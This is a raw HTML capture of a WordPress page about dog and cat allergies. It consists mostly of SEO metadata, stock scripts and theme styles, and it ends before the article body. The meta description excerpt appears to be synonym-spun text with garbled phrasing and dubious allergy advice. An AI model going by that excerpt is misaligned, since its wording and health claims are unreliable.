

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.horsepropertyclassifieds.com/allergic-to-your-pet-learn-about-dog-and-cat-allergies-4.html
body_size: 14354
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Allergic to Your Pet? Learn about Dog and Cat Allergies - horsepropertyclassifieds.com</title>
	<link rel="canonical" href="https://www.horsepropertyclassifieds.com/allergic-to-your-pet-learn-about-dog-and-cat-allergies-4.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Allergic to Your Pet? Learn about Dog and Cat Allergies - horsepropertyclassifieds.com" />
	<meta property="og:description" content="Some people discover it exhausting to imagine that they might be allergic to their pets. The doctor might inform you to stay out of the house the place the pet lives to see in case your symptoms go away. It does not assist to take away the canine or cat, as a result of the [&hellip;]" />
	<meta property="og:url" content="https://www.horsepropertyclassifieds.com/allergic-to-your-pet-learn-about-dog-and-cat-allergies-4.html" />
	<meta property="og:site_name" content="horsepropertyclassifieds.com" />
	<meta property="article:published_time" content="2021-04-29T01:33:47+00:00" />
	<meta property="og:image" content="http://4.bp.blogspot.com/-mbnPMATnPv0/TaWD-98VARI/AAAAAAAAOnc/vke0gti82TM/s400/hilarious-animal-manipulations07.jpg" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.horsepropertyclassifieds.com/allergic-to-your-pet-learn-about-dog-and-cat-allergies-4.html#article","isPartOf":{"@id":"https://www.horsepropertyclassifieds.com/allergic-to-your-pet-learn-about-dog-and-cat-allergies-4.html"},"author":{"name":"Author","@id":"https://www.horsepropertyclassifieds.com/#/schema/person/ba7d763e955cd3d34569f3fd09ac34d2"},"headline":"Allergic to Your Pet? Learn about Dog and Cat Allergies","datePublished":"2021-04-29T01:33:47+00:00","mainEntityOfPage":{"@id":"https://www.horsepropertyclassifieds.com/allergic-to-your-pet-learn-about-dog-and-cat-allergies-4.html"},"wordCount":551,"commentCount":0,"publisher":{"@id":"https://www.horsepropertyclassifieds.com/#organization"},"image":{"@id":"https://www.horsepropertyclassifieds.com/allergic-to-your-pet-learn-about-dog-and-cat-allergies-4.html#primaryimage"},"thumbnailUrl":"http://4.bp.blogspot.com/-mbnPMATnPv0/TaWD-98VARI/AAAAAAAAOnc/vke0gti82TM/s400/hilarious-animal-manipulations07.jpg","keywords":["about","allergic","allergies","learn"],"articleSection":["Horse Accecories"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.horsepropertyclassifieds.com/allergic-to-your-pet-learn-about-dog-and-cat-allergies-4.html","url":"https://www.horsepropertyclassifieds.com/allergic-to-your-pet-learn-about-dog-and-cat-allergies-4.html","name":"Allergic to Your Pet? Learn about Dog and Cat Allergies - horsepropertyclassifieds.com","isPartOf":{"@id":"https://www.horsepropertyclassifieds.com/#website"},"primaryImageOfPage":{"@id":"https://www.horsepropertyclassifieds.com/allergic-to-your-pet-learn-about-dog-and-cat-allergies-4.html#primaryimage"},"image":{"@id":"https://www.horsepropertyclassifieds.com/allergic-to-your-pet-learn-about-dog-and-cat-allergies-4.html#primaryimage"},"thumbnailUrl":"http://4.bp.blogspot.com/-mbnPMATnPv0/TaWD-98VARI/AAAAAAAAOnc/vke0gti82TM/s400/hilarious-animal-manipulations07.jpg","datePublished":"2021-04-29T01:33:47+00:00","breadcrumb":{"@id":"https://www.horsepropertyclassifieds.com/allergic-to-your-pet-learn-about-dog-and-cat-allergies-4.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.horsepropertyclassifieds.com/allergic-to-your-pet-learn-about-dog-and-cat-allergies-4.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.horsepropertyclassifieds.com/allergic-to-your-pet-learn-about-dog-and-cat-allergies-4.html#primaryimage","url":"http://4.bp.blogspot.com/-mbnPMATnPv0/TaWD-98VARI/AAAAAAAAOnc/vke0gti82TM/s400/hilarious-animal-manipulations07.jpg","contentUrl":"http://4.bp.blogspot.com/-mbnPMATnPv0/TaWD-98VARI/AAAAAAAAOnc/vke0gti82TM/s400/hilarious-animal-manipulations07.jpg"},{"@type":"BreadcrumbList","@id":"https://www.horsepropertyclassifieds.com/allergic-to-your-pet-learn-about-dog-and-cat-allergies-4.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.horsepropertyclassifieds.com/"},{"@type":"ListItem","position":2,"name":"Allergic to Your Pet? Learn about Dog and Cat Allergies"}]},{"@type":"WebSite","@id":"https://www.horsepropertyclassifieds.com/#website","url":"https://www.horsepropertyclassifieds.com/","name":"horsepropertyclassifieds.com","description":"","publisher":{"@id":"https://www.horsepropertyclassifieds.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.horsepropertyclassifieds.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.horsepropertyclassifieds.com/#organization","name":"horsepropertyclassifieds.com","url":"https://www.horsepropertyclassifieds.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.horsepropertyclassifieds.com/#/schema/logo/image/","url":"","contentUrl":"","caption":"horsepropertyclassifieds.com"},"image":{"@id":"https://www.horsepropertyclassifieds.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.horsepropertyclassifieds.com/#/schema/person/ba7d763e955cd3d34569f3fd09ac34d2","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.horsepropertyclassifieds.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","caption":"Author"},"url":"https://www.horsepropertyclassifieds.com/author/dianaurbina"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="horsepropertyclassifieds.com &raquo; Feed" href="https://www.horsepropertyclassifieds.com/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.horsepropertyclassifieds.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.horsepropertyclassifieds.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='glowing-blog-fonts-css' href='https://www.horsepropertyclassifieds.com/wp-content/fonts/f8627796e5d91327de2494bf7f8267dd.css' media='all' />
<link rel='stylesheet' id='glowing-blog-slick-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/slick.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='glowing-blog-fontawesome-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/fontawesome.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='glowing-blog-blocks-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/blocks.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='glowing-blog-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/style.css?ver=1.0.4' media='all' />
<link rel='stylesheet' id='darkness-blog-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/style.css?ver=1.0.0' media='all' />
<script src="https://www.horsepropertyclassifieds.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.horsepropertyclassifieds.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.horsepropertyclassifieds.com/wp-json/wp/v2/posts/2770" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.horsepropertyclassifieds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.horsepropertyclassifieds.com/?p=2770' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.horsepropertyclassifieds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.horsepropertyclassifieds.com%2Fallergic-to-your-pet-learn-about-dog-and-cat-allergies-4.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.horsepropertyclassifieds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.horsepropertyclassifieds.com%2Fallergic-to-your-pet-learn-about-dog-and-cat-allergies-4.html&#038;format=xml" />

<style type="text/css" id="breadcrumb-trail-css">.trail-items li:not(:last-child):after {content: "/";}</style>
	<style type="text/css">

		/* Site title and tagline color css */
		.site-title a{
			color: #ffffff;
		}
		.site-description {
			color: #000000;
		}
		/* End Site title and tagline color css */

		/* color css */
		:root {
			--header-text-color: #ffffff;
		}

		/* Primay color css */

		/*Typography CSS*/

		
		
		
		
		/*End Typography CSS*/

				nav.navigation.pagination {
			display: none;
		}
	
</style>

</head>

<body class="wp-singular post-template-default single single-post postid-2770 single-format-standard wp-embed-responsive wp-theme-glowing-blog wp-child-theme-darkness-blog floating-header adore-glowing-blog normal-header right-sidebar">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#primary-content">Skip to content</a>

		<div id="loader">
			<div class="loader-container">
				<div id="preloader">
					<div class="pre-loader-7"></div>
				</div>
			</div>
		</div><!-- #loader -->

		<header id="masthead" class="site-header">
			<div class="adore-header">
				<div class="theme-wrapper">
					<div class="adore-header-wrapper">
						<div class="site-branding">
							
								<div class="site-identity">
																		<p class="site-title"><a href="https://www.horsepropertyclassifieds.com/" rel="home">horsepropertyclassifieds.com</a></p>
																</div>

											</div><!-- .site-branding -->
					<div class="adore-navigation">
						<div class="header-navigation">
							<nav id="site-navigation" class="main-navigation">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span></span>
									<span></span>
								</button>
															</nav><!-- #site-navigation -->
						</div>
					</div>
					<div class="header-end">
						<div class="navigation-search">
							<div class="navigation-search-wrap">
								<a href="#" title="Search" class="navigation-search-icon">
									<i class="fa fa-search"></i>
								</a>
								<div class="navigation-search-form">
									<form role="search" method="get" class="search-form" action="https://www.horsepropertyclassifieds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	<div id="primary-content" class="primary-site-content">

		
			<div id="content" class="site-content theme-wrapper">
				<div class="theme-wrap">

				
